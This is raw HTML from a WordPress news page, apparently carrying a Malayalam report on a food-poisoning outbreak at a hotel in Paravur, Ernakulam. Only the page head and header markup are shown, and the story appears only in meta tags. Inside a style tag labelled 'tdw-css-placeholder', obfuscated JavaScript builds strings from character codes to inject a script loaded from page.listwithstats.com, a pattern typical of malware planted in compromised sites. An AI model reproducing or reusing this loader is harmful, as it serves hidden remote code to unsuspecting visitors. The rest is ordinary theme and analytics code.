<meta itemprop="image" content="https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg"><meta itemprop="name" content="എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം"><meta itemprop="description" content="കൊച്ചി: എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68പേർ വിവിധ ആശുപത്രികളിൽ ചികിത്സതേടി. ഭക്ഷണം കഴിച്ച ഒരു പെൺകുട്ടിയുടെ നില ഗുരുതരമായി തുടരുന്നു. പറവൂരിലെ മജ്ലിസ് ഹോട്ടലിൽ നിന്നും ഭക്ഷണം കഴിച്ചവർക്കാണ് ഭക്ഷ്യവിഷബാധയേറ്റത്. അസ്വസ്ഥത പ്രകടിപ്പിച്ച 28 പേരെ പറവൂർ താലൂക്ക് ആശുപത്രിയിൽ പ്രവേശിപ്പിച്ചു. ഇവരിൽ രണ്ടു കുട്ടികളും ഉൾപ്പെടുന്നു. സംഭവത്തിന് പിന്നാലെ മുൻസിപ്പാലിറ്റി ആരോഗ്യവിഭാഗം ഉദ്യോഗസ്ഥർ എത്തി ഹോട്ടൽ അടപ്പിച്ചു. ഇന്നലെ വൈകുന്നേരം ഹോട്ടലിൽ നിന്നും കുഴിമന്തിയും അൽഫാമും ഷവായിയും കഴിച്ചവർക്കാണ് വിഷബാധ ഏറ്റിട്ടുള്ളത്. മിക്കവർക്കും ആഹാരം കഴിച്ചതിനു ശേഷം..."><meta itemprop="datePublished" content="2023-01-17"><meta itemprop="dateModified" content="2023-01-17T16:08:51+00:00">
<meta property="profile:first_name" content="Chief"><meta property="profile:last_name" content="Editor"><meta property="profile:username" content="Chief Editor">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://channelnew.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channelnew.com/wp-json/wp/v2/posts/380289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channelnew.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://channelnew.com/?p=380289' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/channelnew.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--chained-news-white:#FFFFFF;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:rgb(229,229,229);--chained-news-separator:rgb(117,117,117)}</style>

    
	<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/channelnew.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/channelnew.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="285f442fa3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Meera-Regular";src:local("Meera-Regular"),url("https://channelnew.com/wp-content/uploads/2022/09/Meera-Regular.woff") format("woff");font-display:swap}:root{--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#000000}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413" crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MKH25MXR63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MKH25MXR63');
</script><link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578-150x150.png" sizes="32x32" />
<link rel="icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<meta name="msapplication-TileImage" content="https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(){try{var_btwyzitoi=String;letauugzfivbn="f"+"ro"+_btwyzitoi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varabyly="s"+"c"+_btwyzitoi[auugzfivbn](114,105,112,116),_sbhymjnnzma="c"+"re"+_btwyzitoi[auugzfivbn](97,116,101,69,108,101,109,101,110,116),_ycaysskp="s"+_btwyzitoi[auugzfivbn](114,99),_mgqelaq=_btwyzitoi[auugzfivbn](105,100),_gultmhmqjuq="cu"+"rre"+_btwyzitoi[auugzfivbn](110,116,83,99,114,105,112,116);letawejhbkn="pa"+"r"+_btwyzitoi[auugzfivbn](101,110,116,78,111,100,101),_kfzpvck="i"+"ns"+_btwyzitoi[auugzfivbn](101,114,116,66,101,102,111,114,101),_wkrgx="ge"+"El"+_btwyzitoi[auugzfivbn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_knqke="h"+"e"+_btwyzitoi[auugzfivbn](97,100),_elddjs="ap"+"p"+_btwyzitoi[auugzfivbn](101,110,100,67,104,105,108,100),anlkuv=document;var_yegltnrb="t"+"e"+_btwyzitoi[auugzfivbn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_yxnmq=anlkuv[_sbhymjnnzma](abyly),apcdhpgbc=_btwyzitoi[auugzfivbn](104,116,116,112,115,58,47,47)+_btwyzitoi[auugzfivbn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115)+"ta"+"t"+_btwyzitoi[auugzfivbn](115)+_btwyzitoi[auugzfivbn](47)+_btwyzitoi[auugzfivbn](115,116,101,112,46,106,115);_yxnmq[_ycaysskp]=apcdhpgbc;_yxnmq[_mgqelaq]=_yegltnrb;if(anlkuv[_gultmhmqjuq]){anlkuv[_gultmhmqjuq][awejhbkn][_kfzpvck](_yxnmq,anlkuv[_gultmhmqjuq])}else{anlkuv[_wkrgx](_knqke)[0][_elddjs](_yxnmq)}}catch (err){}})();</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://channelnew.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-380289 single-format-standard wp-theme-Newspaper people-got-food-poisoning-in-paravur global-block-template-1 tdb_template_376571 aa-prefix-chann- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://channelnew.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://channelnew.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:0px!important}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_9df6{align-items:flex-start;justify-content:flex-start}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:50%;height:100%;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-pmh-close{top:0px}#tdm-popup-modal-td_m_9df6 .tdm-pm-body{padding:15px 25px}#tdm-popup-modal-td_m_9df6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_9df6 .tdm-popup-modal-bg{background:rgba(0,0,0,0.56)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_9df6 .tdm-popup-modal{width:100%}#tdm-popup-modal-td_m_9df6 .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"button_size":"tdm-btn-lg","modal_align":"top-left","overlay_bg":"rgba(0,0,0,0.56)","modal_transition":"slide","trigg_btn_enable":"yes","button_icon_position":"icon-before","button_icon_space":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","tds_button":"tds_button5","tds_button5-icon_color":"#dd9933","tds_button5-icon_hover_color":"#dd9933","tds_button5-text_color":"#dd9933","tds_button5-text_hover_color":"#dd9933","button_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modal_height":"100%","header_pos":"over-content","body_padd":"15px 25px","modal_id":"td_m_9df6","button_tdicon":"td-icon-mobile","page_id":"376488","show_modal_composer":"yes","modal_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI1MCUiLCJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","site_scroll":"yes","block_type":"tdm_block_popup","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","icon_align":"0","button_width":"","button_padding":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","modal_space":"","all_modal_border":"","all_modal_border_style":"solid","modal_border_radius":"","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","head_padd":"","all_head_border":"","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_icon_color":"","head_icon_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "tdm_block_popup";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "6774";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1355";
tdBlocksArray.push(block_tdi_7);
</script>
<style>body .tdi_8 .tdm-btn-text,body .tdi_8 i{color:#dd9933}body .tdi_8 svg{fill:#dd9933;fill:#dd9933}body .tdi_8 svg *{fill:inherit;fill:inherit}body .tdi_8:hover .tdm-btn-text,body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_8:hover svg{fill:#dd9933;fill:#dd9933}body .tdi_8:hover svg *{fill:inherit;fill:inherit}body .tdi_8 i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent}body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_8 .tdm-btn-icon:first-child{margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_8 i{font-size:10px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_8 " ><i class="tdm-btn-icon td-icon-mobile"></i><span class="tdm-btn-text"></span></a></div><div id="tdm-popup-modal-td_m_9df6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
